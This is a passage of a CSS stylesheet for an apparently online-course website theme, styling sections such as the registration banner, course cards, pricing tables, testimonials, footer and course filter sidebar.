  padding: 8px 32px 75px 32px;
}
.registration-banner .registration-form form .form-wrapper {
  padding: 0 50px;
}
.registration-banner .registration-form form h6 {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
}
.registration-banner .registration-form form input {
  border:none;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
  height: 42px;
  margin-bottom: 30px;
  color: rgba(0,0,0,0.4);
}
.registration-banner .registration-form form input:focus {border-bottom-color:#ff7417; }
.registration-banner .registration-form form button {
  width: 100%;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  background: #303030;
  line-height: 60px;
  border-radius: 3px;
}
.registration-banner .text-wrapper {padding: 200px 0 90px 0;}
.registration-banner .text-wrapper h2 {
  font-family: 'Lato', sans-serif;
  color: #fff;
  font-weight: 700;
  line-height: 65px;
  font-size: 46px;
}
.registration-banner .text-wrapper ul {margin: 0 -12px;}
.registration-banner .text-wrapper ul li {
  width: 194px;
  padding: 0 12px;
  margin-top: 38px;
}
.registration-banner .text-wrapper ul li .single-box {
  width: 170px;
  height: 170px;
  border: 2px solid rgba(255,255,255,0.1);
  border-radius: 50%;
  text-align: center;
  padding-top: 52px;
}
.registration-banner .text-wrapper ul li .single-box h3 {
  color: #fff;
  font-size: 30px;
  font-weight: 700;
}
.registration-banner .text-wrapper ul li .single-box p {
  font-size: 18px;
  color: rgba(255,255,255,0.6);
  font-weight: 300;
}
/*----------------------- Popular Course -----------------------*/
.popular-course .theme-title {margin-top: 120px;}
.popular-course .single-course {margin-top: 50px;}
.popular-course .single-course .image-box {
  position: relative;
  overflow: hidden;
  background: #000;
  border-radius: 3px 3px 0 0;
}
.popular-course .single-course .image-box img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.popular-course .single-course:hover .image-box img {opacity: 0.5;}
.popular-course .single-course .text {
  background: #fff;
  padding: 28px 30px 0 30px;
  position: relative;
}
.popular-course .single-course .text .name h6 {
  color: rgba(0,0,0,0.4);
  line-height: 30px;
  margin-top: 10px;
  font-weight: 500;
}
.popular-course .single-course .text .name span {
  width: 65px;
  line-height: 30px;
  border-radius: 3px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin-top: 8px;
}
.popular-course .single-course .text h5 a {
  display: block;
  line-height: 28px;
  color: #000;
  font-weight: 500;
  margin: 14px 0 15px 0;
}
.popular-course .single-course .text p {line-height: 27px;}
.popular-course .single-course .text ul {
  border-top: 1px solid #e9e9e9;
  margin-top: 20px;
}
.popular-course .single-course .text ul li {
  line-height: 55px;
  color: #cccccc;
}
.popular-course .single-course .text ul li i {margin-right: 5px;}
.popular-course .single-course .text ul li a {
  font-family: 'Lato', sans-serif;
  color: rgba(0,0,0,0.5);
  font-weight: 700;
}
.popular-course .single-course .text ul li.float-left {margin-right: 25px;}
.popular-course .single-course .text .image {
  width: 65px;
  height: 65px;
  border: 3px solid #fff;
  border-radius: 50%;
  overflow: hidden;
  position: absolute;
  top:0;
  left:30px;
  z-index: 9;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.popular-course .single-course .text .image img {width: 100%;}
.popular-course .single-course .text strong {
  font-family: 'Montserrat', sans-serif;
  line-height: 30px;
  font-weight: 700;
  font-size: 24px;
  margin-top: 8px;
}
.popular-course .single-course .text strong sup {
  font-size: 12px;
  top:-8px;
}
/*---------------------- Theme Counter -----------------*/
.theme-counter {
  background: url(../images/home/3.jpg) no-repeat center;
  background-size: cover;
  position: relative;
  overflow: hidden;
  margin: 130px 0 130px 0;
}
.theme-counter:before {
  content: url(../images/home/shape.png);
  position: absolute;
  top:0;
  left:0;
  bottom: 0;
}
.theme-counter:after {
  content: url(../images/home/shape.png);
  position: absolute;
  top:0;
  right:-50px;
  bottom: 0;
}

.theme-counter .opacity {
  background: rgba(28,33,45,0.95);
  text-align: center;
  padding: 90px 0 40px 0;
}
.theme-counter .opacity h3 {
  font-weight: 800;
  font-size: 42px;
  color: #fff;
  position: relative;
  padding: 18px 0 8px 0;
}
.theme-counter .opacity h3:before {
  content: '';
  width: 46px;
  height: 3px;
  position: absolute;
  top:0;
  left:50%;
  margin-left: -23px;
}
.theme-counter .opacity p {
  font-size: 18px;
  color: #fff;
  margin-bottom: 50px;
}
/* ---- stats.js ---- */

.count-particles{
  display: none;
}
#stats,
.count-particles{
  display: none;
  -webkit-user-select: none;
}
#stats{
  overflow: hidden;
}
/* ---- particles.js container ---- */
#particles-js {
  width: 100%;
  height: 100%;
  position: absolute;
  top:0;
  left:0;
}
/*------------------- Our Pricing Plan -------------------*/
.our-pricing-plan .theme-title span {font-weight: 300;}
.our-pricing-plan .single-plan-table {
  float: left;
  width: 25%;
  margin-top: 70px;
  text-align: center;
  border-radius: 6px;
  position: relative;
  padding: 65px 0 60px 0;
}
.our-pricing-plan .single-plan-table:before {
  content: '';
  position: absolute;
  width: 1px;
  height: 100%;
  top:0;
  right: 0;
  background: rgba(198,198,198,0.3);
}
.our-pricing-plan .single-plan-table.fix:before {display: none;}
.our-pricing-plan .single-plan-table h6 {
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  color: #212121;
  letter-spacing: 2.4px;
}
.our-pricing-plan .single-plan-table strong {
  display: block;
  font-family: 'Montserrat', sans-serif;
  font-size: 60px;
  color: #212121;
  position: relative;
}
.our-pricing-plan .single-plan-table strong sub {
  font-size: 32px;
  top:-3px;
}
.our-pricing-plan .single-plan-table strong sup {
  font-size: 34px;
}
.our-pricing-plan .single-plan-table strong sup span {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  font-weight: 700;
  position: absolute;
  bottom: -7px;
  right: 4px
}
.our-pricing-plan .single-plan-table ul li {
  font-size: 14px;
  line-height: 32px;
  color: #6d6d6d;
}
.our-pricing-plan .single-plan-table ul li del {color: #d6d6d6;}
.our-pricing-plan .single-plan-table ul {padding: 5px 0 20px 0;}
.our-pricing-plan .single-plan-table a {
  width: 136px;
  line-height: 45px;
  border: 1px solid #dedede;
  font-weight: 700;
  font-size: 13px;
  color: #000000;
  text-transform: uppercase;
  border-radius: 3px;
}
.our-pricing-plan .single-plan-table:hover h6,
.our-pricing-plan .single-plan-table:hover strong,
.our-pricing-plan .single-plan-table:hover ul li,
.our-pricing-plan .single-plan-table:hover a {
  color: #ffffff;
}
.our-pricing-plan .single-plan-table:hover a {border-color: #fff;}
.our-pricing-plan .single-plan-table:hover ul li del {color: #ffb17c;}
.our-pricing-plan.inner-page .single-plan-table:hover ul li del {color: #52e967;}
.our-pricing-plan .single-plan-table:hover strong {
  -webkit-transform:scale(1.1);
          transform:scale(1.1);
}
/*--------------------- Testimonial Style One --------------------*/
.testimonial-styleOne {
  background: #f9f9fb;
  margin: 120px 0 110px 0;
  padding: 100px 0 110px 0;
}
.testimonial-styleOne #testimonial-carousel-one {
  width: 80%;
  margin:0 auto;
  padding: 45px 0 0 0;
}
.testimonial-styleOne .carousel-indicators {
  position: static;
  width: 100%;
  top:0;
  left:0;
  margin: 0;
}
.testimonial-styleOne .carousel-indicators li {
  width: 50px;
  height: 50px;
  border: 2px solid #e9e9e9;
  border-radius: 50%;
  overflow: hidden;
  margin: 4px 10px;
}
.testimonial-styleOne .carousel-indicators li img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
}
.testimonial-styleOne .main-wrapper {
  position: relative;
  background: #fff;
  border-radius: 5px;
  padding: 40px 0 50px 0;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.09);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.09);
  margin-top: 35px;
  text-align: center;
  z-index: 99;
}
.testimonial-styleOne .carousel-inner {
  z-index: 99;
  background: #fff;
}
.testimonial-styleOne .main-wrapper .shadow {
  position: absolute;
  width: 90%;
  top:0;
  bottom: 0;
  left:5%;
  background: #fff;
  -webkit-box-shadow: 0px 6px 20px 0px rgba(0, 0, 0, 0.02);
          box-shadow: 0px 6px 20px 0px rgba(0, 0, 0, 0.02);
  border-radius: 5px;
  z-index: -1;
  -webkit-transform:rotate(-3deg);
          transform:rotate(-3deg);
}
.testimonial-styleOne .main-wrapper .item img {
  width: 160px;
  height: 160px;
  border-radius: 50%;
  margin: 0 auto;
}
.testimonial-styleOne .main-wrapper .item h6 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 20px 0 12px 0;
}
.testimonial-styleOne .main-wrapper .item span {
  color: #a8acb9;
}
.testimonial-styleOne .main-wrapper .item p {
  font-size: 17px;
  line-height: 30px;
  color: #4f5362;
  width: 80%;
  margin: 30px auto 0 auto;
}
.testimonial-styleOne .carousel-control.left,
.testimonial-styleOne .carousel-control.right {
  background: none;
  width: auto;
  height: auto;
  bottom: auto;
  top:108px;
  opacity:0.5;
  text-shadow: none;
  color: #4f5362;
  z-index: 99;
}
.testimonial-styleOne .carousel-control.left {left:36%;}
.testimonial-styleOne .carousel-control.right {right: 36%;}
/*---------------------- Our Blog ------------------*/
.blog-innner-page {padding-bottom: 130px;}
.our-blog .theme-title {margin-bottom: 50px;}
.our-blog .single-blog {margin-bottom: 60px;}
.our-blog .single-blog .image {
  overflow: hidden;
  border-radius: 3px 3px 0 0;
  background: #1d232f;
  margin-bottom: 18px;
}
.our-blog .single-blog .image img {
  border-radius: 3px 3px 0 0;
  width: 100%;
  -webkit-transform:scale3D(1.1,1.1,1);
          transform:scale3D(1.1,1.1,1);
}
.our-blog .single-blog:hover .image img {
  opacity: 0.6;
  -webkit-transform:scale3D(1,1,1);
          transform:scale3D(1,1,1);
}
.our-blog .single-blog ul li {
  display: inline-block;
  margin-right: 20px;
  line-height: 40px;
  color: #cccccc;
}
.our-blog .single-blog ul li i {margin-right: 5px;}
.our-blog .single-blog ul li a {
  font-family: 'Lato', sans-serif;
  color: rgba(0,0,0,0.5);
  font-weight: 700;
}
.our-blog .single-blog h4 a {
  color: #292929;
  line-height: 30px;
}
.our-blog .single-blog p {margin: 7px 0 15px 0;}
.our-blog.blog-list .single-blog p {margin: 18px 0 25px 0;}
.our-blog .single-blog>a {
  width: 122px;
  line-height: 35px;
  border: 1px solid rgba(0,0,0,0.1);
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  font-size: 13px;
  border-radius: 3px;
}
.our-blog .single-blog>a:hover {color: #fff;}
/*---------------------- Instructor Banner ------------------*/
.instructor-banner {
  background: url(../images/home/9.jpg) no-repeat center;
  background-size: cover;
  margin-top: 60px;
}
.instructor-banner .opacity-one {background: rgba(54, 214, 76,0.9);}
.instructor-banner .opacity-two {background: rgba(54, 214, 76,0.9);}

.instructor-banner .opacity {
  text-align: center;
  padding: 110px 0 120px 0;
}
.instructor-banner .opacity h4 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  font-weight: 300;
  color: #fff;
}
.instructor-banner .opacity h2 {
  font-weight: 700;
  color: #fff;
  line-height: 55px;
  margin: 15px 0 25px 0;
}
.instructor-banner .opacity a {
  width: 195px;
  line-height: 48px;
  border: 1px solid #fff;
  color: #fff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  border-radius: 3px;
}
/*------------------------ Partner Logo -------------------*/
.partent-logo-section .item {height: 156px;}
.partent-logo-section .item img {
  margin: 0 auto;
  position: relative;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
/*---------------------- Footer ----------------------*/
footer {
  background: #282828;
  padding-top: 90px;
}
footer p,footer .footer-list ul li a {
  color: #959595;
}
footer .row [class*="col-"] {margin-bottom: 70px;}
footer .footer-logo p {margin: 20px 0 30px 0;}
footer .footer-logo ul li {display: inline-block;}
footer .footer-logo ul li a {
  width: 32px;
  height: 32px;
  border: 1px solid #454545;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: #a8acb9;
  margin-right: 10px;
}
footer .footer-logo ul li a:hover {color: #fff;}
footer h6 {
  font-weight: 700;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
footer .footer-list ul li a {
  line-height: 36px;
}
footer .footer-subscribe form {
  height: 48px;
  position: relative;
  border-radius: 28px;
  overflow: hidden;
  margin-top: 20px;
}
footer .footer-subscribe form input {
  width: 100%;
  height: 100%;
  border: 1px solid transparent;
  background: #353535;
  color: #6c6c6c;
  font-size: 14px;
  padding: 0 45px 0 30px;
  border-radius: 28px;
}
footer .footer-subscribe form button {
  width: 39px;
  height: 39px;
  border-radius: 50%;
  position: absolute;
  top:4px;
  right: 4px;
  bottom: 4px;
  z-index: 9;
  color: #fff;
}
footer .bottom-footer p,footer .bottom-footer ul li {line-height: 40px;}
footer .bottom-footer ul li {
  float:left;
  padding-left: 50px;
}
footer .bottom-footer ul li h3 {
  font-size: 28px;
  font-weight: 800;
  color: #fff;
}
footer .bottom-footer {
  border-top: 1px solid #2d2d2d;
  padding: 20px 0 10px 0;
}
/*----------------------- Our Course Style Two --------------------*/
/*.our-course-styleTwo .theme-title {margin: 110px 0 45px 0;}*/
.our-course-styleTwo .single-course {margin-bottom: 20px;}
.our-course-styleTwo .single-course .image {
  overflow: hidden;
  position: relative;
  border-radius: 3px;
}
.our-course-styleTwo .single-course .image img {width: 100%;}
.our-course-styleTwo .single-course:hover .image img {
  -webkit-transform:scale3D(1.1,1.1,1);
          transform:scale3D(1.1,1.1,1);
}
.our-course-styleTwo .single-course .image .opacity {
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(7,7,7,0.65);
  border-radius: 3px;
  text-align: center;
}
.our-course-styleTwo .single-course .image .opacity h5 a {
  color: #fff;
  font-weight: 500;
  line-height: 28px;
}
.our-course-styleTwo .single-course .image .opacity h5 {
  padding: 10px 15px;
  display: inline-block;
  position: relative;
  z-index: 9;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.our-course-styleTwo .single-course .image .opacity h5:before {
  content: '';
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  border: 1px solid #fff;
  z-index: -1;
  opacity: 0;
  -webkit-transform:translateY(-90%);
          transform:translateY(-90%);
}
.our-course-styleTwo .single-course:hover .image .opacity h5:before {
  opacity: 1;
  -webkit-transform:translateY(0%);
          transform:translateY(0%);
}
.our-course-styleTwo .single-course:hover .image .opacity h5 {
  top:80px;
}
.our-course-styleTwo .single-course .image .opacity p {
  color: #fff;
  width: 70%;
  margin: 0 auto;
  font-size: 14px;
  position: absolute;
  left:0;
  right: 0;
  bottom: 0;
  opacity: 0;
}
.our-course-styleTwo .single-course:hover .image .opacity p {
  opacity: 1;
  bottom: 20px;
}
/*---------------------------- Our Instructors -----------------------*/
.our-instructor .theme-title {margin-bottom: 50px;}
.our-instructor .single-member {
  text-align: center;
  margin-bottom: 60px;
}
.our-instructor .single-member .image {
  position: relative;
  border-radius: 3px;
  overflow: hidden;
}
.our-instructor .single-member img {width: 100%;}
.our-instructor .single-member .opacity {
  background: radial-gradient(circle at 50% -70%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 50%, rgba(15,210,42,0.9) 50%, rgba(15,210,42,0.9) 100%);
  background-size: 100% 320%;
  height: 140px;
  width: 100%;
  position: absolute;
  bottom: 0;
  left:0;
  opacity: 0;
  -webkit-transform:translateY(100%);
          transform:translateY(100%);
}
.our-instructor .single-member:hover .opacity {
  opacity: 1;
  -webkit-transform:translateY(0);
          transform:translateY(0);
}
.our-instructor .single-member .opacity ul li {display: inline-block;}
.our-instructor .single-member .opacity ul li a {
  width: 32px;
  height: 32px;
  line-height: 28px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  margin: 0 5px;
}
.our-instructor .single-member .opacity ul {
  position: absolute;
  left:0;
  right: 0;
  bottom: 20px;
}
.our-instructor .single-member h6 a {
  font-size: 18px;
  color: #000;
  font-weight: 500;
  display: block;
  margin: 28px 0 3px 0;
}
.our-instructor .load-more {
  width: 170px;
  line-height: 46px;
  border-width: 2px;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  color: #000;
  font-weight: 500;
  display: block;
  margin: 0 auto 135px auto;
  border-radius: 3px;
}
.our-instructor .load-more:hover {color: #fff;}
.instructor-slider .item {margin: 0 15px;}
.instructor-slider .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  border: 2px solid #eeeeee;
  border-radius: 50%;
  background: transparent;
  border-radius: 50%;
  margin: 0 3px;
}
.instructor-slider .owl-dots {
  margin-top: -30px;
  position: relative;
  z-index: 99;
}
/*----------------------- Testimonial Style Two ------------------*/
.testimonial-styletwo {
  margin: 70px 0 100px 0;
  padding: 100px 0 80px 0;
}
.testimonial-styletwo.fix {margin-top: 140px;}
.testimonial-styletwo .theme-title h2 {color: #fff;}
.testimonial-styletwo .theme-title {margin-bottom: 45px;}
.testimonial-styletwo .partner-logo .single-logo {
  background: rgba(255,255,255,0.12);
  height: 180px;
  margin-bottom: 30px;
}
.testimonial-styletwo .partner-logo .single-logo img {
  margin: 0 auto;
  position: relative;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.testimonial-styletwo .wrapper {padding-left: 60px;}
.testimonial-styletwo .carousel-indicators {
  position: absolute;
  width: auto;
  margin: 0;
  top:0;
  right: 0;
  left: auto;
  bottom:auto;
}
.testimonial-styletwo .carousel-indicators li {
  display: block;
  margin: 0 0 21px 0;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  overflow: hidden;
  border: none;
  background: transparent;
}
.testimonial-styletwo .carousel-indicators li.active {
  border: 5px solid #fff;
}
.testimonial-styletwo .carousel-indicators li img {border-radius: 50%;}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper {margin-right: 120px;position: relative;}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper h3 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  color: #fff;
  font-weight: normal;
  line-height: 35px;
  position: relative;
  border: 2px dotted #fff;
  padding: 20px 65px 25px 70px;
  border-radius: 15px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper h3:before {
  content: "\f110";
  font-family: Flaticon;
  position: absolute;
  color: #fff;
  font-size: 38px;
  top: 26px;
  left: 15px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper p {
  color: #fff;
  font-size: 16px;
  margin: 33px 0 28px 0;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name {
  width: calc(100% - 60px);
  padding-left: 45px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name h6 {
  font-weight: 500;
  color: #fff;
  position: relative;
  margin:8px 0 5px 0;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name h6:before {
  content: '';
  width: 12px;
  height: 2px;
  background: #fff;
  position: absolute;
  top:49%;
  left: -25px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name i {
  font-weight: 300;
  color: #fff;
}
.testimonial-styletwo .carousel-control.left,
.testimonial-styletwo .carousel-control.right {
  background: none;
  width: auto;
  height: auto;
  top:auto;
  bottom: 0;
  opacity: 1;
  font-size: 20px;
  text-shadow: none;
  color: #fff;
  z-index: 99;
}
.testimonial-styletwo .carousel-control.right {right: 0;}
.testimonial-styletwo .carousel-control.left {
  right: 35px;
  left: auto;
  -webkit-transform:rotate(180deg);
          transform:rotate(180deg);
}
/*----------------- Amazing Feature ---------------*/
.amazing-feature {padding: 75px 0 85px 0;}
.amazing-feature h2 {
  font-family: 'Lato', sans-serif;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
  text-align: center;
}
.amazing-feature .single-box {
  width: 400px;
  border: 1px solid #efefef;
  margin-top: 45px;
  padding: 25px 40px 35px 40px;
  text-align: center;
}
.amazing-feature .single-box i {
  display: block;
  font-size: 50px;
}
.amazing-feature .single-box h6 a {
  font-size: 18px;
  font-weight: 700;
  color: #2c2c2c;
  display: block;
  text-transform: uppercase;
  margin: 15px 0 15px 0;
}
.amazing-feature .single-box:hover i {
  -webkit-transform:translateY(-10px);
          transform:translateY(-10px);
}
/*----------------------- Inner Banner -----------------------*/
.inner-banner {
  background: url(../images/inner-page/banner.jpg) no-repeat center;
  background-size: cover;
  text-align: center;
  margin-bottom: 50px;
}
.inner-banner .opacity {
  background: rgba(0,0,0,0.6);
  padding: 240px 0 95px 0;
}
.inner-banner .opacity h2 {
  font-size: 48px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.inner-banner .opacity ul li {
  display: inline-block;
  font-size: 18px;
  color: #fff;
  margin: 0 2px;
  text-transform: capitalize;
}
.inner-banner .opacity ul li a {
  color: #fff;
  font-family: 'Lato', sans-serif;
}
/*--------------------- About Text --------------------*/
.about-text .wrapper {padding: 0 150px;}
.about-text .wrapper img {width: 100%;border-radius: 3px;}
.about-text .wrapper h6 {
  margin-bottom: 8px;
}
.about-text .wrapper .theme-title {margin-bottom: 25px;}
.about-text .wrapper .space {margin-bottom: 60px;}
.about-text .row {margin: 0 -35px;}
.about-text .row [class*="col-"] {padding: 0 35px;}
/*-------------------------- Our Course ---------------------*/
.our-course {padding-bottom: 150px;}
.course-sidebar h4 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 25px;
}
.course-sidebar .sidebar-categories .theme-accordion {
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
  margin-bottom: 50px;
}
.course-sidebar .sidebar-categories .theme-accordion .panel {
  border: none;
  margin: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
}
.course-sidebar .sidebar-categories .panel-heading {
  border-top: 1px solid rgba(0,0,0,0.06);
  padding: 0;
  border-radius: 0;
}
.course-sidebar .sidebar-categories .panel:first-child .panel-heading {border: none;}
.course-sidebar .sidebar-categories .panel-heading a {
  font-family: 'Lato', sans-serif;
  font-size: 15px;
  font-weight: 700;
  color: #404040;
  line-height: 48px;
  padding: 0 40px 0 20px;
  position: relative;
  display: block;
}
.course-sidebar .sidebar-categories .panel-heading a:before {
  content: '';
  font-family: 'font-awesome';
  color: #b4bfc7;
  line-height: 48px;
  position: absolute;
  right: 25px;
  top:0;
}
.course-sidebar .sidebar-categories .panel-heading.active-panel a:before{content: '';}
.course-sidebar .sidebar-categories .panel-heading.active-panel a,
.course-sidebar .sidebar-categories .panel .panel-body {background: #f9fafb;}
.course-sidebar .sidebar-categories .panel .panel-body {
  border: none;
  /* padding: 0 10px 10px 35px; */
}
.course-sidebar .sidebar-categories .panel .panel-body ul li a {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #32394d;
  line-height: 40px;
  display: block;
}
.course-sidebar .main-wrapper {
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
}
.course-sidebar .main-wrapper h5 {
  font-weight: 500;
  font-size: 15px;
  padding: 16px 0 16px 20px;
}
.course-sidebar .main-wrapper .tag-option h5 {
  border-bottom: 1px solid rgba(0,0,0,0.06);
}
.course-sidebar .main-wrapper .tag-option {
  border-bottom: 1px solid rgba(0,0,0,0.06);
}
.course-sidebar .main-wrapper .tag-option ul {
  padding: 22px 10px 15px 10px;
  margin: 0 -2px;
}
.course-sidebar .main-wrapper .tag-option ul li {
  float: left;
  padding: 0 2px;
  margin-bottom: 10px;
}
.course-sidebar .main-wrapper .tag-option ul li label {
  position: relative;
  font-size: 13px;
  line-height: 30px;
  border: 1px solid transparent;
  border-radius: 15px;
  color: rgba(0,0,0,0.55);
  padding: 0 20px 0 12px;
  cursor: pointer;
}
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"] {
  display: none;
}
.course-sidebar .main-wrapper .tag-option ul li label:before {
  content: '';
  line-height: 30px;
  font-weight: normal;
  font-size: 12px;
  display: inline-block;
  position: absolute;
  right:7px;
  top:0;
  opacity: 0;
}
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label:before {
  content: "";
  font-family: 'font-awesome';
  opacity: 1;
}
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label {border-color: #e7ebee;}
.course-sidebar .course-price-filter .price-ranger {
  padding: 0 20px 30px 20px;
  border-bottom: 1px solid rgba(0,0,0,0.06);
}
.course-sidebar .course-price-filter .price-ranger .ranger-min-max-block li label {
  display: block;
  font-weight: normal;
  font-size: 14px;
  color: #c5c8d1;
  margin-bottom: 10px;
}
.course-sidebar .course-price-filter .price-ranger .ranger-min-max-block li {margin: 0 15px 30px 0;}
.course-sidebar .course-price-filter .price-ranger .ranger-min-max-block input {
  width: 60px;
  height: 30px;
  border: 1px solid #e7ebee;
  border-radius: 4px;
  text-align: center;
  color: #c5c8d1;
}
.course-sidebar .course-price-filter .price-ranger .ui-widget-content {
  background: #eef2f5;
  border: none;
  height:5px;
  border-radius: 0;
}
.course-sidebar .course-price-filter .price-ranger .ui-slider-handle {
  width: 15px;
  height: 15px;
  background: #fff;
  border-radius: 50%;
  border: none;
  outline: none;
  cursor: pointer;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.1);
}
.course-sidebar .course-price-filter .price-ranger .ui-slider-horizontal .ui-slider-handle {
  top: -5px;
}
.course-sidebar .main-wrapper .course-work-level ul li label {
  position: relative;
  font-size: 14px;
  line-height: 30px;
  padding-left: 20px;
  color: rgba(0,0,0,0.55);
  cursor: pointer;
}
.course-sidebar .main-wrapper .course-work-level ul li input[type="checkbox"] {
  display: none;
}
.course-sidebar .main-wrapper .course-work-level ul li label:before {
  content: '';
  line-height: 30px;
  font-weight: normal;
  font-size: 12px;
  display: inline-block;
  position: absolute;
  right:-17px;
  top:0;
  opacity: 0;
}
.course-sidebar .main-wrapper .course-work-level ul li input[type="checkbox"]:checked + label:before {
  content: "";
  font-family: 'font-awesome';
  opacity: 1;
}
.course-sidebar .main-wrapper .course-work-level {
  border-bottom: 1px solid rgba(0,0,0,0.06);
  padding-bottom: 15px;
}
.course-sidebar .main-wrapper .course-location {padding: 0 20px 22px 20px;}
.course-sidebar .main-wrapper .course-location h5 {
  padding-left: 0;
}
.course-sidebar .main-wrapper .course-location .bootstrap-select > .dropdown-toggle {
  height: 38px;
  padding-left: 0;
  border-bottom: 1px solid rgba(0,0,0,0.04);
}
.course-sidebar .main-wrapper .bootstrap-select.btn-group .dropdown-toggle .bs-caret {border: none;}
.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group .dropdown-toggle .bs-caret:before {
  content: "\f10b";
  font-family: Flaticon;
  line-height: 38px;
  border: none;
  font-size: 20px;
}
.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark:before {
  content: '';
  font-family: 'font-awesome';
  line-height: 40px;
  color: #fff;
}
.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
  top:0;
  margin: 0;
}
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a span.text,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:hover span.text,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:focus span.text {color: #fff;}
.course-sidebar .main-wrapper .course-location .dropdown-menu {max-height: 300px !important;}
.course-sidebar .main-wrapper .button-wrapper {padding: 0 20px 25px 20px;}
.course-sidebar .main-wrapper input[type="submit"] {
  display: block;
  width: 100%;
  height: 45px;
  border: none;
  border-radius: 3px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
}
.our-course .course-style-filter ul li {display: inline-block;}
.our-course .course-style-filter ul.float-left li a {
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  color: #000;
  padding: 0 18px;
  line-height: 33px;
  border: 1px solid #e1e1e1;
  border-radius: 3px;
  margin-right: 8px;
}
.our-course .course-style-filter ul.float-left li a:hover,
.our-course .course-style-filter ul.float-left li a.active {color: #fff;}
.our-course .course-style-filter ul.float-right li a {
  line-height: 35px;
  color: #d3d3d3;
  font-size: 20px;
  margin-left: 5px;
}
.our-course .theme-pagination {padding-top: 45px;}
.theme-pagination {margin: 0 -3px;}
.theme-pagination li {
  display: inline-block;
  padding: 0 3px;
}
.theme-pagination li a {
  line-height: 28px;
  border: 1px solid #e7e7e7;
  border-radius: 3px;
  font-weight: 700;
  font-size: 14px;
  padding: 0 12px;
  text-align: center;
  text-transform: uppercase;
  color: rgba(0,0,0,0.3);
}
.theme-pagination li:last-child a {
  width: 62px;
  background: #464646;
  border-color: #464646;
  color: #fff;
  padding: 0;
}
.course-list .popular-course .single-course{
  border: 1px solid #e9e9e9;
  border-radius: 0 3px 3px 0;

  /*border: 1px solid #e9e9e9;*/
  /*border-radius: 0 0 3px 3px;*/
  /*border-top: none;*/
}
.course-list .popular-course .single-course .image-box {
  width: 42%;
  border-radius: 3px 0 0 3px;
}
.course-list .popular-course .single-course .text {
  width: 58%;
  padding: 25px 40px 0 40px;

}
.course-list .popular-course .single-course .text .name {
  position: relative;
  padding-left: 75px;
}
.course-list .popular-course .single-course .text .name h6 {margin: 0 0 -5px 0;}
.course-list .popular-course .single-course .text .name i {color: #b0b0b0;}
.course-list .popular-course .single-course .text .name span,
.course-list .popular-course .single-course .text .name strong {margin-top: 12px;}
.course-list .popular-course .single-course .text .image {left:0;top:50%;}
.course-list .popular-course .single-course .text h5 a {margin: 20px 0 15px 0;}
.course-list .popular-course .single-course .text ul {margin-top: 28px;}
.course-list .popular-course .single-course .text ul li {line-height: 60px;}
.course-list .popular-course .single-course .text .name strong del {
